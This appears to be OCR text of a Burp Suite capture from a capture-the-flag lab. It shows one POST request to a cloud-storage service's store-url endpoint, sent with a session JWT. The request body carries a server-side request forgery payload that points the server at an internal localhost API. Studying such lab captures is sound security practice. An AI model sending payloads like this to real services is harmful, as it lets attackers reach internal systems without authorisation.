 POST http://storage.cloudsite.thm/api/store-url Drop Forward
Request Pretty Raw
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fire
fox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFjdGl2ZUBl
bWFpbC5jb20iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NTg5NDE5MzUsImV4c
CI6MTc1ODk0NTUzNX0.C0YCAkWSNkqNJeG_9tvwmJS6JNU_EfEGbyS6ybL6AlY
13 Priority: u=0
14
15 {
"url":"http://localhost:3000/api/docs"
}